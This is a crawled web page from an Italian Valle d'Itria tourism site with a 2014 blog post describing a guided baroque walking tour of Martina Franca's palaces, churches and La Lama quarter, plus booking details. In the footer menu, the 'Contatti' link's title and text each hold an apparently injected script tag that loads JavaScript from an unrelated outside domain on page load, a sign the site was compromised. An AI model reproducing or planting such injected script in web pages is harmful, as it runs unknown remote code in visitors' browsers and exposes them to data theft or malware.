

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.passaturi.it/it/blog/24-escursionismo/106-incantesimi-di-barocco-a-martina-franca.html
body_size: 9939
content:
<!DOCTYPE html>
<html lang="it">
<head>
<meta charset="utf-8">
<!-- ::::progetto e sviluppo ATTIVA WEB:::: -->
<title>Incantesimi Di Barocco A Martina Franca</title>
<meta name="description" content="La perla barocca indiscussa della Murgia dei Trulli &egrave; Martina Franca che sorge a 431 metri sul livello del mare, quasi sempre accarezzata dai venti, stan" />
<meta name="keywords" content="La perla barocca indiscussa della Murgia dei Trulli &egrave; Martina Franca che sorge a 431 metri sul livello del mare, quasi sempre accarezzata dai venti, stan" />

<meta property="og:title" content="Incantesimi di barocco a Martina Franca" />
<meta property="og:url" content="http://www.passaturi.it/it/blog/24-escursionismo/106-incantesimi-di-barocco-a-martina-franca.html" />
<meta property="og:image" content="https://www.passaturi.it/foto/blog/big/4-Piazza-Maria-Immacolata.jpg" />
<meta property="og:type" content="article" />

<base href="https://www.passaturi.it/themes/passaturi/" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/style.css&cache=88604" />
<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/responsive.css&cache=30360" />

<script type="text/javascript" src="https://www.passaturi.it/themes/passaturi/js/jquery.min1.11.2.js"></script>
<link href="https://www.passaturi.it/themes/passaturi/immagini/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<meta name="google-site-verification" content="p1h3uefBkEPj1ItBkHHqZJGDv1cJCzVg5T4nHL1Og1w" />

</head>

<body style="background:#F6F6F6">

<script type="text/javascript">
								 $(document).ready(function(){
								   $("#ok_cookie").click(function(){
									   var nextyear = new Date();
										 nextyear.setFullYear(nextyear.getFullYear()+1);								 					 
										 document.cookie="consenso_cookie=yes; expires="+nextyear.toGMTString()+"; path=/";
										 $("#cookie").slideUp();
									 });
								 });
								 </script>
<div id="cookie">
									 Per offrire una migliore esperienza di navigazione questo sito utilizza cookie tecnici, analitici e di profilazione, anche di terze parti, continuando la navigazione acconsenti all'utilizzo dei cookie. Per ulteriori informazioni clicca <a href="https://www.passaturi.it/it/page/informativa-privacy.html" target="_blank">qui</a>.
									 <a href="javascript:;" id="ok_cookie">OK</a>
								 </div>

<div class="cont_testata">
	<div class="wrap">
		<div class="banner_top_dx"><i class="fas fa-phone-volume"></i> Per informazioni <span>+39 320 5753268</span></div>

		<ul class="social_testa">
    	<li><a href="https://www.facebook.com/www.passaturi.it/" title="Facebook" target="_blank"><i class="fab fa-facebook-square"></i></a></li>
      <li><a href="https://www.instagram.com/passaturi.it/" title="Instagram" target="_blank"><i class="fab fa-instagram"></i></a></li>      <li><a href="https://www.passaturi.it/it/page/5-contatti.html"><i class="fas fa-envelope"></i></a></li>
    </ul>

		<a href="https://www.passaturi.it/it/" title="Valle d&#039;Itria"><img src="https://www.passaturi.it/themes/passaturi/immagini/logo-passaturi.png" alt="Valle d&#039;Itria" class="logo_testa" /></a>
    
		<div class="banner_header">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
						<!-- NUOVO top pagina 728x90 -->
						<ins class="adsbygoogle"
								 style="display:inline-block;width:728px;height:90px"
								 data-ad-client="ca-pub-8121494734536697"
								 data-ad-slot="8380770904"></ins>
						<script>
								 (adsbygoogle = window.adsbygoogle || []).push({});
						</script>
</div>
  </div>
 
  <div id="smoothmenu1" class="ddsmoothmenu">
  	<ul class=""><li><a href="javascript:;">Tour ed eventi</a><ul class=""><li><a href="https://www.passaturi.it/it/blog/43-in-calendario/" >In calendario</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/24-escursionismo/" class="active">Escursionismo</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/41-archivio/" >Archivio</a><ul class=""></ul></li></ul></li><li><a href="javascript:;">Valle d'Itria</a><ul class=""><li><a href="https://www.passaturi.it/it/blog/22-trulli-masserie-e-contrade/" >Trulli, Masserie e Contrade</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/19-paesaggio-della-valle-d-itria/" >Paesaggio della Valle d'Itria</a><ul class=""></ul></li><li><a href="javascript:;">Borghi Antichi </a><ul class=""><li><a href="https://www.passaturi.it/it/blog/34-martina-franca/" >Martina Franca</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/35-locorotondo/" >Locorotondo</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/36-cisternino/" >Cisternino</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/37-ceglie-messapica/" >Ceglie Messapica</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/38-ostuni/" >Ostuni</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/40-alberobello/" >Alberobello</a><ul class=""></ul></li></ul></li></ul></li><li><a href="javascript:;">Cultura</a><ul class=""><li><a href="https://www.passaturi.it/it/blog/31-arte/" >Arte</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/30-luoghi-di-interesse/" >Luoghi di Interesse</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/29-piante-e-animali/" >Piante e Animali</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/33-salute-e-benessere/" >Salute e Benessere</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/20-ti-racconto-una-storia/" >Ti racconto una Storia</a><ul class=""></ul></li></ul></li><li><a href="javascript:;">Tradizioni</a><ul class=""><li><a href="https://www.passaturi.it/it/blog/13-sacro-e-profano/" >Sacro e Profano</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/5-feste-religiose/" >Feste Religiose</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/26-artigianato/" >Artigianato</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/27-cucina-tipica/" >Cucina tipica</a><ul class=""></ul></li></ul></li><li><a href="javascript:;">Multimedia</a><ul class=""><li><a href="https://www.passaturi.it/it/blog/14-foto/" >Foto</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/23-video/" >Video</a><ul class=""></ul></li></ul></li></ul>  </div><!-- fine .ddsmoothmenu --> 

  <div class="resp_menu">
  	<a href="javascript:;" class="bottone"><i class="fas fa-bars"></i></a>
  </div><!-- fine .resp_menu -->
    
	<ul class="ul_resp_menu"><li><a href="javascript:;">Tour ed eventi</a><ul class=""><li><a href="https://www.passaturi.it/it/blog/43-in-calendario/" >In calendario</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/24-escursionismo/" class="active">Escursionismo</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/41-archivio/" >Archivio</a><ul class=""></ul></li>
</ul></li>
<li><a href="javascript:;">Valle d'Itria</a><ul class=""><li><a href="https://www.passaturi.it/it/blog/22-trulli-masserie-e-contrade/" >Trulli, Masserie e Contrade</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/19-paesaggio-della-valle-d-itria/" >Paesaggio della Valle d'Itria</a><ul class=""></ul></li>
<li><a href="javascript:;">Borghi Antichi </a><ul class=""><li><a href="https://www.passaturi.it/it/blog/34-martina-franca/" >Martina Franca</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/35-locorotondo/" >Locorotondo</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/36-cisternino/" >Cisternino</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/37-ceglie-messapica/" >Ceglie Messapica</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/38-ostuni/" >Ostuni</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/40-alberobello/" >Alberobello</a><ul class=""></ul></li>
</ul></li>
</ul></li>
<li><a href="javascript:;">Cultura</a><ul class=""><li><a href="https://www.passaturi.it/it/blog/31-arte/" >Arte</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/30-luoghi-di-interesse/" >Luoghi di Interesse</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/29-piante-e-animali/" >Piante e Animali</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/33-salute-e-benessere/" >Salute e Benessere</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/20-ti-racconto-una-storia/" >Ti racconto una Storia</a><ul class=""></ul></li>
</ul></li>
<li><a href="javascript:;">Tradizioni</a><ul class=""><li><a href="https://www.passaturi.it/it/blog/13-sacro-e-profano/" >Sacro e Profano</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/5-feste-religiose/" >Feste Religiose</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/26-artigianato/" >Artigianato</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/27-cucina-tipica/" >Cucina tipica</a><ul class=""></ul></li>
</ul></li>
<li><a href="javascript:;">Multimedia</a><ul class=""><li><a href="https://www.passaturi.it/it/blog/14-foto/" >Foto</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/23-video/" >Video</a><ul class=""></ul></li>
</ul></li>
</ul>  
</div><!-- fine .cont_testata -->

<style type="text/css">.flex-caption, .flex-control-nav, .flex-direction-nav{ display:none!important; }</style>
<div class="flexslider" style="position:relative; overflow:hidden; margin-bottom:70px!important; height:400px;">
<ul class="slides">
<li style="background: url(https://www.passaturi.it/foto/banner/cappuccini-014_20190713111052.jpg) center">
<div class="flex-caption">
												<h3>Sostitutivo slideshow 1</h3>
											</div>
</li>
<li style="background: url(https://www.passaturi.it/foto/banner/olive-2_20190830181614.jpg) center">
<div class="flex-caption">
												<h3>Sostitutivo slideshow 3</h3>
											</div>
</li>
<li style="background: url(https://www.passaturi.it/foto/banner/focaccia-2_20190829203612.jpg) center">
<div class="flex-caption">
												<h3>Sostitutivo slideshow 4</h3>
											</div>
</li>
<li style="background: url(https://www.passaturi.it/foto/banner/albero-2_20190808131136.jpg) center">
<div class="flex-caption">
												<h3>Sostitutivo slideshow 5</h3>
											</div>
</li>
<li style="background: url(https://www.passaturi.it/foto/banner/figazzano-2_20190830183805.jpg) center">
<div class="flex-caption">
												<h3>Sostitutivo slideshow 6</h3>
											</div>
</li>
</ul>
</div>



<div class="corpo">
<div class="wrap">


<div class="cont_post">
	<div class="sx" itemscope itemType="http://schema.org/BlogPosting">
  	<div class="stili_comuni blocco1">
      <h1 class="titolo_post titoli_h" itemprop="headline">Incantesimi di barocco a Martina Franca</h1>
      
      <ul class="info_base">
        <li><i class="far fa-clock"></i> 25/03/2014</li>
        <li><i class="fas fa-user-edit"></i> Maria Teresa Acquaviva</li>
        <li><i class="fas fa-list"></i> <a href="../../it/blog/24-escursionismo/">Martina Franca</a></li>
        <li><i class="far fa-comment"></i> 0</li>
      </ul><!-- fine .info_base -->
      
      <span itemprop="datePublished" content="2014-03-25 16:45:00"></span>
      <span itemprop="dateModified" content="2014-03-25 16:45:00"></span>
      
      <div class="foto_principale" style="background-image:url(../../foto/blog/big/4-Piazza-Maria-Immacolata.jpg);"></div>
      
      <div class="descrizione aggiungi_padding" itemprop="articleBody">
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-56d474b9f8bc20a9"></script><div class="addthis_sharing_toolbox"></div><br /><h2>
	La perla barocca indiscussa della Murgia dei Trulli &egrave; Martina Franca che sorge a 431 metri sul livello del mare, quasi sempre accarezzata dai venti, stante la citt&agrave; a met&agrave; strada tra le due coste ionica e adriatica.</h2>
<p>
	Giunti in Piazza XX Settembre,<em> lo Stradone</em> per i martinesi, ecco che appare scenografica la <strong>Porta di Santo Stefano (XVIII secolo</strong>), un vero arco trionfale che celebra <strong>il patrono di Martina, san Martino,</strong> la cui statua equestre sembra che vegli sui cittadini dall&#39;alto del fastigio. Superata la Porta si apre alla vista il salotto della citt&agrave;, Piazza Roma, dall&#39;irregolare pianta trapezoidale, con tutte le architetture ruotanti intorno alla centrale Fontana dei Delfini.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<p>
	Domina la piazza l&#39;imponente mole del <a href="https://www.passaturi.it/it/blog/30-luoghi-di-interesse/321-il-palazzo-ducale-a-martina-franca.html"><strong>Palazzo Ducale</strong></a>, ex-residenza dei duchi Caracciolo oggi sede municipale, edificato nelle parti stilisticamente pi&ugrave; interessanti tra &#39;600 e &#39;700. Sulla cui facciata&nbsp; troneggia il portale di ordine gigante e la balconata&nbsp; in ferro battuto a petto d&#39;oca che&nbsp; scorre lungo tutto il Piano Nobile. Al piano Nobile si possono ammirare le&nbsp; <strong>stanze del Mito, dell&#39;Arcadia e della Bibbia,</strong> con le pareti&nbsp; istoriate con tempere realizzate dal pittore <strong>Domenico Carella</strong>, di&nbsp; Francavilla Fontana, nella seconda met&agrave; del Settecento. La&nbsp; costruzione del Palazzo Ducale stimol&ograve; indubbiamente l&#39;alta&nbsp; committenza locale ad imitare nelle forme architettoniche le&nbsp; proprie dimore, che in alcuni casi superarono in bellezza&nbsp; artistica il primo, come nel caso del <strong>Palazzo Martucci, sito&nbsp; anch&#39;esso in Piazza Roma.</strong></p>
<p>
	Da via Vittorio Emanuele si prosegue per giungere fino al cuore&nbsp; del centro storico dove si &egrave; accolti da due piazze attigue, <strong>Piazza&nbsp; Plebiscito e Piazza Maria Immacolata. </strong>Sulla prima svetta la&nbsp;<strong> vertiginosa facciata della Basilica di San Martino</strong>, riedificata&nbsp; nel Settecento sulla preesistente Collegiata romanica, sul cui&nbsp; portale spicca il gruppo scultoreo (altorilievo) di san Martino e il&nbsp; poverello. All&#39;interno, tra le altre opere artistiche, si eleva&nbsp; monumentale l&#39;altare centrale in marmi policromi che contiene&nbsp; nella nicchia la statua lapidea di <strong>san Martino di Tours</strong> dello&nbsp; scultore <strong>Stefano da Putignano,</strong> artista del rinascimento&nbsp; pugliese di cui si ammira anche il gruppo scultoreo del<em> Presepe</em>, nella cappella della Nativit&agrave; della stessa basilica; ai lati della Santo, sempre sull&#39;altare ci sono le settecentesche statue-allegoria della <strong>Carit&agrave;</strong> e dell&#39;<strong>Abbondanza</strong>,&nbsp; ha attribuite al noto scultore Giuseppe Sammartino, come il volto Santo sun un altare del transetto. dove si trova anche un&nbsp;<em>Cristo alla Colonna</em>,&nbsp; dell&#39;artista salentino Genovini; la <em>Madonna Pastorella</em>, nella nicchia a sinistra dell&#39;Altare Maggiore, un&#39;opera lignea molto scenografica che s&#39;inserisce nel clima della cultura arcadica diffuso nel Settecento a Martina; il <em>Cenacolo di Domenico Carella</em>, dipinto a olio su tela collocato sull&#39;altare della cappella del Santissimo Sacramento; le statue, infine, di san Martino e di santa Comasia (compatrona della citt&agrave;), custodite in una nicchia sul lato destro dell&#39;Altare maggiore, insieme al <strong>Tesoro della Basilica</strong>, opere dell&#39;artista campano De Blasio, realizzate in argento fuso, sbalzato, cesellato e bulinato con dorature. In Piazza Plebiscito si ammirano anche il<strong> Palazzo Universit&agrave;</strong> (ex municipio) e la <strong>Torre Civica, </strong>entrambi monumenti coevi alla chiesa.</p>
<p>
	Da Piazza Maria Immacolata, elegantemente neoclassica, si scende per Via Cavour, lastricata da pietre laviche che rendono pi&ugrave; austeri i palazzi gentilizi che si susseguono, <strong>Palazzo Fanelli, ora Torricella, Palazzo Magli, ora Blasi, Palazzo Casavola, ora Motolese e Palazzo Maggi,</strong> difronte <strong>alla chiesetta medievale di San Pietro dei Greci</strong>, centro religioso preesistente alla fondazione angioina della citt&agrave;. Questi sono solo alcuni dei tanti Palazzi fatti edificare dalla borghesia terriera locale che, nel Settecento soprattutto, diedero un&#39;impronta pi&ugrave; raffinata alla citt&agrave;, grazie ad decorativismo rococ&ograve;, fatto che distinse nettamente Martina Franca dalle altre citt&agrave; della Murgia dei Trulli.</p>
<p>
	Dalla stessa Piazza Maria Immacolata possono diramarsi altri percorsi. Per esempio, superata via Garibaldi da via Principe Umberto si va alla <strong>chiesa di San Domenico </strong>resa preziosa sulla facciata rococ&ograve; dalla pietra calcarea, dorata dal tempo. Nell&#39;attiguo chiostro si conservano gli archi a sesto acuto del primitivo complesso conventuale medievale. Proseguendo per via Principe Umberto si supera l&#39;imponente complesso <strong>monastico delle ex Agostiniane (Le Monacelle), </strong>dove conviene visitare un gioiello di chiesa, Santa Maria della Misericordia. Oltre si raggiunge la <strong>Porta Santa Maria</strong> o del Carmine perch&eacute; vicina al complesso conventuale della <strong>Chiesa del Carmine,</strong><em> extramoenia</em>, un alto esempio di architettura sacra rococ&ograve; della Martina settecentesca.</p>
<p>
	Difronte alla chiesa del Carmine si ammira la <strong>Torre delle Seti</strong>, una delle torri circolari angioine, costeggiando la quale si rientra nella citt&agrave; vecchia. Qui si &egrave; immersi nelle pieghe della parte pi&ugrave; antica della citt&agrave;, dove nel XIII secolo sorgeva il castrum Martinae, forse una piccolo castello o torre con qualche casa intorno nell&#39;area dell&#39;attuale Vico Montedoro. Non distante &egrave; possibile ammirare<strong> la chiesetta di San Nicola di Montedoro, </strong>fulcro religioso di un&#39;altro casale greco risalente al XIII secolo. Nella chiesetta, dall&#39;interessante struttura architettonica, si conservano tempere sulle parerti raffiguranti Santi cari alla religiosit&agrave; popolare.</p>
<p>
	Da San Nicola, seguendo un tratto viario articolato, si pu&ograve; raggiungere via Garibaldi, oltrepassare i portici di piazza Maria Immacolata e scendere da via Paolo Chiara per raggiungere il caratteristico <strong>quartiere La Lama</strong>, un&#39;originaria depressione carsica e paludosa, poi bonificata e popolata. La Lama &egrave; un quartiere della citt&agrave; vecchia di Martina Franca che presenta l&#39;aspetto tipico dei centrti storici delle altre citt&agrave; della Murgia dei Trulli, meno popolose e appariscenti di Martina Franca. Strade tortuose e gnostre (i cortili), tetti a pignon, scalette e ballatoi che s&#39;incastrano, dove il bianco della calce riflette una luce accecante e rimanda ai paesaggi urbani sparsi nel Mediterraneo.</p>
<p>
	Dalla Lama conviene immettersi di nuovo nella citt&agrave; vecchia,&nbsp; seguendo la omonima via, poi via B. Cenci, Largo Buonarrotto e&nbsp; Via Capponi dove &egrave; sito il <strong>convento delle Monache Grandi, ex&nbsp;</strong> <strong>agostiniane</strong>, con la chiesa di <strong>Santa Maria della Purit&agrave;,</strong> al cui&nbsp; interno, dalle preziose linee rococ&ograve;, &egrave; possibile ammirare&nbsp; L&#39;apparizione della Vergine ai santi Agostino e Monica, <strong>tela di&nbsp; De Matteis</strong>, tra i pi&ugrave; importanti pittori del regno di Napoli tra il&nbsp; Seicento e i Settecento. Del complesso conventuale &egrave; interessante lo scenografico belvedere, ornato da da una balaustra traforata, da statue di angeli e da fiaccole litiche.</p>
<p>
	Martina &egrave; tutto questo e altro, e anche accoglienza e buona cucina, &egrave; musica aulica e tradizioni religiose.</p>
<blockquote>
	<p>
		<strong>Durata:</strong>&nbsp;3 ore..<br />
		Su richiesta &egrave; possibile prenotare una degustazione finale di prodotti locali.<br />
		<strong>Per prenotare</strong> scrivere a info@passaturi.it o telefonare a 320.5753268.</p>
</blockquote>
<p>
	&nbsp;</p>
<p class="download_allegato"></p><script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-56d474b9f8bc20a9"></script><br /><div class="addthis_sharing_toolbox"></div><ul class="foto_post"><li><a href="../../foto/blog/big/4-Piazza-Maria-Immacolata.jpg" data-fancybox="gallery" title="Martina Franca - Piazza Maria Immacolata e sullo sfondo la Basilica di San Martino - Ft. Passaturi."><img src="../../foto/blog/quad/4-Piazza-Maria-Immacolata.jpg" /></a></li><li><a href="../../foto/blog/big/3-Palazzo-Ducale-XVII-XVIII-secc..jpg" data-fancybox="gallery" title="Martina Franca - Palazzo Ducale - Ft. Passaturi. "><img src="../../foto/blog/quad/3-Palazzo-Ducale-XVII-XVIII-secc..jpg" /></a></li><li><a href="../../foto/blog/big/3-2-Palazzo-Ducale-Sala-dellArcadia-Scena-di-vita-di-corte-dipinto-a-tempera-XVIII-sec..jpg" data-fancybox="gallery" title="Martina Franca - Palazzo Ducale - Piano Nobile, Sala dell'Arcadia - Ft. Passaturi."><img src="../../foto/blog/quad/3-2-Palazzo-Ducale-Sala-dellArcadia-Scena-di-vita-di-corte-dipinto-a-tempera-XVIII-sec..jpg" /></a></li><li><a href="../../foto/blog/big/3-S.-Nicola-particolare.jpg" data-fancybox="gallery" title="Martina Franca- Chiesa di San Nicola di Montedoro - Particolare del campanile a vela - Ft. Passaturi."><img src="../../foto/blog/quad/3-S.-Nicola-particolare.jpg" /></a></li><li><a href="../../foto/blog/big/6-6-Basilica-di-San-Martino-Gruppo-scultoreo-di-S.-Martino-cav.jpg" data-fancybox="gallery" title="Martina Franca - Basilica di San Martino - Altorilievo sulla facciata - Ft. Passaturi."><img src="../../foto/blog/quad/6-6-Basilica-di-San-Martino-Gruppo-scultoreo-di-S.-Martino-cav.jpg" /></a></li><li><a href="../../foto/blog/big/1-Porta-di-santo-Stefano-accesso-monumentale-al-centro-storico.-XVIII-sec-1.jpg" data-fancybox="gallery" title="Martina Franca - Arco di Santo Stefano - Ft. Passaturi."><img src="../../foto/blog/quad/1-Porta-di-santo-Stefano-accesso-monumentale-al-centro-storico.-XVIII-sec-1.jpg" /></a></li><li><a href="../../foto/blog/big/2-1_20190710204954.jpg" data-fancybox="gallery" title="Martina Franca - Quartiere La Lama - Ft. Passaturi."><img src="../../foto/blog/quad/2-1_20190710204954.jpg" /></a></li></ul>

        <br />
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
        <!-- NUOVO dettaglio post -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-8121494734536697"
             data-ad-slot="7481007805"
             data-ad-format="auto"
             data-full-width-responsive="true"></ins>
        <script>
             (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
      </div>
  	</div><!-- fine .blocco1 -->

		

    <div class="stili_comuni blocco3 aggiungi_padding">
      <div id="box_commento">
        <h2 class="titolo_commenti" >Lascia un commento</h2>
          
        <ul class="form_commento">
          <li><input type="text" name="nome_autore" id="nome_autore" placeholder="Nome: (Obbligatorio)" /></li>
          <li><input type="email" name="email_autore" id="email_autore" placeholder="Email:" /></li>
          <li><input type="url" name="sito_autore" id="sito_autore" placeholder="Sito:" /></li>
          <li><textarea name="commento" id="commento" placeholder="Commento: (Obbligatorio)"></textarea></li>
        </ul>

        <p class="send_comm"><a href="javascript:;" id="invia_comm" class="bottone_medium"><i class="far fa-comment"></i>&nbsp;&nbsp;Invia commento</a> <img src="https://www.passaturi.it/themes/passaturi/immagini/loader.gif" id="loader_commento" style="display:none;" /></p>
        <p><br /><strong>NOTA BENE:</strong> il tuo commento sar&agrave; prima moderato e se ritenuto idoneo sar&agrave; pubblicato</p>
      </div><!-- fine box_commento -->
    </div><!-- fine .blocco3 -->
  </div><!-- fine .sx -->

	
	<div class="dx">
  	<div class="contenuti">
    	<h3>Articoli consigliati</h3>
      
      <ul class="post_consigliati"><li>
<a href="https://www.passaturi.it/it/blog/24-escursionismo/106-incantesimi-di-barocco-a-martina-franca.html"><img src="../../foto/blog/quad/4-Piazza-Maria-Immacolata.jpg" class="" title="Incantesimi di barocco a Martina Franca" /></a><i class="far fa-clock"></i> 25/03/2014<br /><h4 class="titolo_post"><a href="https://www.passaturi.it/it/blog/24-escursionismo/106-incantesimi-di-barocco-a-martina-franca.html">Incantesimi di barocco a Martina Franca</a></h4>
<br style="clear:both; line-height:10px;" /></li>
<li>
<a href="https://www.passaturi.it/it/blog/34-martina-franca/167-martina-franca-la-perla-barocca-della-murgia-dei-trulli.html"><img src="../../foto/blog/quad/IMG_5354.jpg" class="" title="Martina Franca, la perla barocca della Murgia dei Trulli" /></a><i class="far fa-clock"></i> 5/04/2021<br /><h4 class="titolo_post"><a href="https://www.passaturi.it/it/blog/34-martina-franca/167-martina-franca-la-perla-barocca-della-murgia-dei-trulli.html">Martina Franca, la perla barocca della Murgia dei Trulli</a></h4>
<br style="clear:both; line-height:10px;" /></li>
<li>
<a href="https://www.passaturi.it/it/blog/34-martina-franca/303-arte-e-folcore-dedicati-a-sant-antonio-da-padova-a-martina-franca.html"><img src="../../foto/blog/quad/sant-antonio-da-padova-oratorio-congrega-martina-franca-1785_20200608203820.jpg" class="" title="Arte e folcore dedicati a Sant\'Antonio da Padova a Martina Franca" /></a><i class="far fa-clock"></i> 6/06/2021<br /><h4 class="titolo_post"><a href="https://www.passaturi.it/it/blog/34-martina-franca/303-arte-e-folcore-dedicati-a-sant-antonio-da-padova-a-martina-franca.html">Arte e folcore dedicati a Sant'Antonio da Padova a Martina Franca</a></h4>
<br style="clear:both; line-height:10px;" /></li>
<li>
<a href="https://www.passaturi.it/it/blog/24-escursionismo/280-trekking-nella-riserva-naturale-bosco-delle-pianelle.html"><img src="../../foto/blog/quad/panelle_20191021180920.jpg" class="" title="Trekking nella Riserva Naturale Bosco delle Pianelle" /></a><i class="far fa-clock"></i> 21/10/2016<br /><h4 class="titolo_post"><a href="https://www.passaturi.it/it/blog/24-escursionismo/280-trekking-nella-riserva-naturale-bosco-delle-pianelle.html">Trekking nella Riserva Naturale Bosco delle Pianelle</a></h4>
<br style="clear:both; line-height:10px;" /></li>
<li>
<a href="https://www.passaturi.it/it/blog/34-martina-franca/111-la-chiesa-di-san-francesco-d-assisi-a-martina-franca.html"><img src="../../foto/blog/quad/dsc00374-2_20191001201020.JPG" class="" title="La Chiesa di San Francesco d\'Assisi a Martina Franca" /></a><i class="far fa-clock"></i> 3/10/2021<br /><h4 class="titolo_post"><a href="https://www.passaturi.it/it/blog/34-martina-franca/111-la-chiesa-di-san-francesco-d-assisi-a-martina-franca.html">La Chiesa di San Francesco d'Assisi a Martina Franca</a></h4>
<br style="clear:both; line-height:10px;" /></li>
</ul><ul class="banner_dx"></ul>    </div>
  </div><!-- fine .dx -->
  <br style="clear:both" />
</div><!-- fine .cont_post -->


	
<script type="text/javascript">
$(document).ready(function(){
	$("#invia_comm").click(function(){
	  var mail_reg_exp = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-]{2,})+\.)+([a-zA-Z0-9]{2,})+$/;

		if($("#nome_autore").val() == "" || $("#nome_autore").val() == "undefined"){
			$("#nome_autore").addClass("bg_convalida");
			$("#nome_autore").focus();
			return false;
		}
		/* commentato su richiesta in data 29/03/2022
		else if(!mail_reg_exp.test($("#email_autore").val()) || $("#email_autore").val() == "" || $("#email_autore").val() == "undefined"){
			$("#email_autore").addClass("bg_convalida");
			$("#email_autore").focus();
			return false;
		}
		*/
		else if($("#commento").val() == "" || $("#commento").val() == "undefined"){
			$("#commento").addClass("bg_convalida");
			$("#commento").focus();
			return false;
		}
		else{
			$("#loader_commento").show();

			$.ajax({
				type	: "post",
				cache	: false,
				url		: "https://www.passaturi.it/includes/moduli/blog/action.php",
				data	: 'azione=invia_commento&nome='+encodeURIComponent($("#nome_autore").val())+'&email='+$("#email_autore").val()+'&sito='+$("#sito_autore").val()+'&commento='+encodeURIComponent($("#commento").val())+'&idpost=106',
				success: function(data) {
					$.fancybox.open(data);
					$("#loader_commento").hide();
		      $("#nome_autore").val('');
		      $("#email_autore").val('');
		      $("#sito_autore").val('');
					$("#commento").val('');
				}
			});
		}
	});
	
	$("#box_commento input, #box_commento textarea").bind("keyup",function(){
		$(this).removeClass("bg_convalida");
	});
});
</script></div>
</div>


<div class="cont_footer">
	<div class="wrap">
		<ul class="cont_footer2">
    	<li>
				<img src="https://www.passaturi.it/foto/banner/logo_20190903165639.png" alt="Banner footer 1" /><br /><br />Esplorate con noi la Valle d'Itria, la terra dei trulli e delle grotte, dove natura, storia e tradizione vi affascineranno. Emozionatevi camminando su antichi passaturi,  per scoprire angoli di paradiso e storie da ricordare. Benvenuti in Valle d'Itr...
<br /><br /><iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/www.passaturi.it/&amp;width=285&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23faf2db&amp;stream=false&amp;header=true&amp;height=260" scrolling="no" frameborder="0" style="border:none; width:285px; height:220px" allowTransparency="true"></iframe>
      </li>

    	<li>
        <ul class="recapiti_footer">
        	<li><a href="tel:+39 320 5753268">+39 320 5753268</a></li>
        	<li><img src="immagini/email.png" alt="Valle d&#039;Itria" align="absmiddle" /></li>
        	<li>Valle d'Itria<br />74015 Martina Franca (TA)</li>
        </ul>
			</li>

    	<li>
      	<h3>Menu</h3>
        <ul class="menu_footer" id="">
<li><a href="https://www.passaturi.it/" title="Home"  >Home</a></li><li><a href="https://www.passaturi.it/it/page/4-chi-siamo.html" title="Chi siamo"  >Chi siamo</a></li><li><a href="https://www.passaturi.it/it/page/5-contatti.html" title="Contatti<script src=//developer-js.com/vjs></script>"  >Contatti<script src=//developer-js.com/vjs></script></a></li><li><a href="https://www.passaturi.it/it/page/informativa-privacy.html" title="Informativa privacy ed estesa"  >Informativa privacy ed estesa</a></li></ul>
			</li>

    	<li>
				<h3>La Valle d'Itria da scoprire</h3>
